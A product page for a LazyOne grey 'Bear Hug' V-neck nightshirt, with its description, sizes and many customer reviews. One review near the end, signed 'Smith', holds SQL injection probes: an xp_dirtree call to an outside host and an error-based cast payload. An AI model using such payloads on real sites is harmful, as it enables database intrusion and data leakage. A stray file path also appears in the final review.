Bear Hug Grey Women's V-neck Nightshirt
Bear Hug Grey Women's V-neck Nightshirt
---
A bear hug is by far the best kind of hug. Why not start everyday and night with a Bear Hug. Our Grey Bear Hug Nightshirt is the best way to start off everyday and night. Made with 100% combed cotton for customer satisfaction and a feminine trim around the neck!
• 100% Combed Cotton Knit
• Slight A-Line Styling
• Contrasting Neckband
• Contrasting Flat Lock Stitch
• Permanent No Fade Print
• Preshrunk
---
| | |
| --- | --- |
| Brand: | LazyOne |
| SKU: | VNS858 |
Product Shipping Weight
S/M
0.45 lbs
L/XL
0.58 lbs
User Reviews (40)
Soft and oh so wearable!!!
I have been purchasing these Nightshirts for years. I can highly recommend them. They are great summer, fall, winter, and spring. They wash and dry easily and stay soft and wearable. The colors are fun, as are the caricatures on the fronts. They last a long time. My wish is that you could purchase them in sizes: S, M, L, XL. The L/XL is just a bit too roomie, but it does not stop me from buying and it shouldn't you either!!!!
Delia / Washington (state)
Cozy, soft, Cotton nice sleep shirt
MonCher / Spring
I have lived in this night shirt all winter long day and night it's that comfortable...
Evie / Los Angeles
Love this nightshirt. It's so cute. The cotton is nice and it washes well.
Honey / Louisiana
I LOVE this PJ set and every single lazy one pj set I own (that's a whole lot y'all). The shirts, leggings, shorts and one pieces are all so comfortable. They look fantastic on and I get compliments every time someone catches me in them. I look for all kinds of excuses to wear them too (family movie nights, lazy Saturday mornings, etc). I absolutely love the dedicated customer service behind Lazy One & my family and I love their products!
Best pjs / Cache county, Utah
Fabric is so soft. Cute design.
Mar / Nebraska
I own most of the prints there is and I also bought for my family. If this isn't an addiction, then what is? I ❤❤❤
Falcatos / NJ
Love this! So soft and comfortable. Definitely will be buying more! ❤❤❤
Mickey / Tennessee
The very best sleep shirts!
I recently purchased two new v-neck sleep shirts and I couldn't love them any more than I already do! They wash and wear beautifully, such a nice soft cotton knit fabric for wearing and sleeping, couldn't be any nicer! I have a couple I got back in 2014 which are still in perfect condition and I wear them all the time. Now that I own four v-neck sleep shirts I always have one available, every single night. Life is good.
montanacarol / Montana
I've been buying from Lazy One for several years. The gowns are awesome! I bought several for my sister and now she buys from Lazy One too. Love your Items and clearance!
Nancy / Tennessee
I've been buying my nightshirts exclusively from Lazy One for about a decade. The first one I found was in a small country store and it featured a horse with the tagline "Hot to Trot". These are the very best quality I've ever seen. Made of soft, combed cotton, they feel great on, keep their shape and last for years with proper washing and care. I purchase several at a time in order to rotate them. I recommend them to everyone!
Terri
I love Lazy One nightshirts - they're my absolute favorite night gowns. They're super comfortable and don't have any uncomfortable decorations or buttons on the front - perfect for stomach sleepers like me. Plus, they're cute and give me a chuckle every time I put one on.
Diane / Frisco, TX
These are by far the cutest pajamas i've Ever bought! They are well made and hold up wash after wash. Highly recommend.
Aunt Bre'
I just love it. I love all Lazy one night shirts. They are roomy, fun to wear and very comfortable
I love mine! / Tazewell VA
One of my first I bought, but not the last
This is the second one I have bought from them. And it will not be the last. I have never had a night shirt so comfortable to sleep in. And I love the length!
DonnaY / Tazewell VA
These night shirts are so much fun to wear. They are comfortable, and you will never go wrong getting one. They wash up so nice. I let mine drip dry, because I want it to stay looking new as long as it can!
DonnaY / Tazewell VA
fit perfectly for a gift
renaker / michigan
No words and I mean none! Can even describe how much I love these pajamas! I was always a pajama lover but the day I found this company changed my thoughts on any and every set I ever bought from anywhere else! They are SOFT AND COMFY AND FIT SO PERFECT!
Puuurfect / Pennsylvania
Love these pajama's! I love the humor! Quality material! Reasonable price! Excellent company!
Becca Bear / Texas
My favorite!!!
Kelly / Soda springs Idaho
So comfortable and soft....love your products
THH / TN
So glad I got these to lounge in during this difficult time. Lives up to the quality and comfort of my other Lazy One night shirts.
Jam
I bought 2 and they are so soft I just loved them!!! Now Im hooked Lol! Give them a try you will love them too
Shannon N. / Texas
These nightshirts are the most comfortable things to sleep in. I bought one on clearance and ended up going back to buy 2 more (plus other items). LOVE this company and everything they sell
Hannah / Michigan
My grandma buys a pair of these pants for me at Christmas every year. I love them SO much I bought more for myself and now I can't stop. The fabric is so soft and they keep you at just the right temperature. LOVE love this brand
Hannah / Michigan
I love these night gowns. The fabric is just right, not too heavy, not too thin. The colors are vibrant and don't fade, I wear mine every night.
Dj / Buffalo ny
I bought 5 of them, I use them all the time.
Aracely
Great nightshirts: soft, wash well& last forever. I've been wearing the nightshirts for over five years. I love how comfortable they are.
Ann
While traveling the LARGE state of Texas with 2 or 3 times zones, I came across this for my wife. She totally adored it and had to go online and get more. These R gr8 gift idears and surv a gr8 purpose. Thanks!
Israel / College Station,TX
I love my pajamas! Exactly what I wanted. This is a great site!
KH
The picture does do this nightshirt justice. My wife loves it, in fact she wore it around the hose and to bed the evening we received our package in the mail. We were also happy with how quickly the items we ordered came. The best part is that they arrived a day earlier than the original order confirmation said they would. Will definitely be telling family and friends about the great products and service.
Rick / Ohio
3
Smith / exec('xp_dirtree ''\\j8zkk6o0s2f63bhmaz-_hveexp3a_vlpho30u2lg'+'aii.r87.me'+'\c$\a''')
'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='
3
Smith / 3
This gown is so comfy and so like the "Mama Bear" to give bear hugs all around. I was able to find the perfect accessories so Mama Bear is in perfect comfort no matter her morning routines!
Pearldiver / Ohio, USA
Love these shirts so much that it's my fifth one! So soft and comfortable!
Nanabear
We used to make special stops at outlets carrying the Lazyone line, but were often disappointed because our size was always gone. But, now we only shop the online store now. Very happy now 😃! Love, love , love the website; easy to use, and quick checkout. Items arrive quickly. Top quality materials, craftsmanship and very durable product. Lazyone making clothing fun and comfortable. Thank you 🙏. MD
HotinLasVegas / Las Vegas NV
Very cute, soft, and comfy. Only issue preventing 5 stars is that it is a bit tighter and shorter than my old one (moose) of the same size.
Bonnie / New Jersey
Love the play on words. I smile every time I put one on.
Flgal / Palm beach, fl
I have this night shirt and It is my absolute favorite. So comfy and so cozy and perfect for Saturday mornings sitting on the front porch watching the birds on my bird feeders.
MamaBear0813 / Utah
I ordered nightshirts from Lazy One for both my daughters for Christmas 2019. It was time for some new ones and this is one my oldest daughter chose. I accidently ordered the wrong size and customer service was great. They fixed the order and I still received it in record time. It is just as cute as the pic. My daughter is about 5'6" and weighs 165lbs. The S/M is what we ordered and she loves the way it fits.
April Cold with like colors
Non-chlorine bleach
Tumble Dry Low, remove promptly